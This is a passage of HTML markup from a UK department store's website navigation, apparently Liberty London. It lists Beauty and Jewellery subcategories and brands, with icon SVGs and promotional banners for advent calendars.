<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/uk/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/uk/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/uk/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/uk/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/uk/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/uk/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/uk/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/uk/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/uk/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/uk/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/uk/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/uk/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/uk/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/uk/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/uk/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/uk/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/uk/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/uk/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/uk/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/uk/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/uk/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/uk/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/liberty-beauty-advent-calendar-2025-000839831.html" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="SHOP NOW" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "The Original and Still the Best: The Liberty Beauty Advent Calendar 2025","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251028-Nav-Ad-2-BAC-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/251028-Nav-Ad-2-BAC-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251028-Nav-Ad-2-BAC-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251028-Nav-Ad-2-BAC-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251028-Nav-Ad-2-BAC-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251028-Nav-Ad-2-BAC-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/251028-Nav-Ad-2-BAC-min?fmt=auto&qlt=default" width="100" height="100" alt="The Original and Still the Best: The Liberty Beauty Advent Calendar 2025" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">The Original and Still the Best: The Liberty Beauty Advent Calendar 2025</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">SHOP NOW</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Brand" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Modern Beauty Maison: VIOLETTE_FR","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251028-Nav-Ad-1-Beauty-Violette?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/251028-Nav-Ad-1-Beauty-Violette?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251028-Nav-Ad-1-Beauty-Violette?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251028-Nav-Ad-1-Beauty-Violette?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251028-Nav-Ad-1-Beauty-Violette?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251028-Nav-Ad-1-Beauty-Violette?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/251028-Nav-Ad-1-Beauty-Violette?fmt=auto&qlt=default" width="100" height="100" alt="The Modern Beauty Maison: VIOLETTE_FR" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">The Modern Beauty Maison: VIOLETTE_FR</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/new-in/shop-by-category/beauty/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop New In" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Just Landed ","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-3-Beauty-New-In-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-3-Beauty-New-In-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-3-Beauty-New-In-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-3-Beauty-New-In-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-3-Beauty-New-In-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-3-Beauty-New-In-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-3-Beauty-New-In-min?fmt=auto&qlt=default" width="100" height="100" alt="Just Landed " class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Just Landed </p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop New In</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/brands/e/escentric-molecules/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Brand" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Brand of the Month: Escentric Molecules","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251101-Nav-Ad-4-Beauty-Escentric-Molecules-BOTM-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/251101-Nav-Ad-4-Beauty-Escentric-Molecules-BOTM-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251101-Nav-Ad-4-Beauty-Escentric-Molecules-BOTM-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251101-Nav-Ad-4-Beauty-Escentric-Molecules-BOTM-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251101-Nav-Ad-4-Beauty-Escentric-Molecules-BOTM-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251101-Nav-Ad-4-Beauty-Escentric-Molecules-BOTM-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/251101-Nav-Ad-4-Beauty-Escentric-Molecules-BOTM-min?fmt=auto&qlt=default" width="100" height="100" alt="Brand of the Month: Escentric Molecules" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Brand of the Month: Escentric Molecules</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/uk/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/jewellery/featured/trending/" class="d-none">Trending: Gemstones</a>
                                
                                    <a href="/uk/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/uk/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/uk/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/uk/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/uk/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/uk/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/uk/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/uk/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/12-days-of-jewellery-calendar-000859926.html" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "12 Days of Jewellery Advent Calendar","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251016-Nav-Ad-1-Jewellery-Advent-Calendar-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/251016-Nav-Ad-1-Jewellery-Advent-Calendar-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251016-Nav-Ad-1-Jewellery-Advent-Calendar-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251016-Nav-Ad-1-Jewellery-Advent-Calendar-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251016-Nav-Ad-1-Jewellery-Advent-Calendar-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251016-Nav-Ad-1-Jewellery-Advent-Calendar-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/251016-Nav-Ad-1-Jewellery-Advent-Calendar-min?fmt=auto&qlt=default" width="100" height="100" alt="12 Days of Jewellery Advent Calendar" class="lazy">
            </picture>
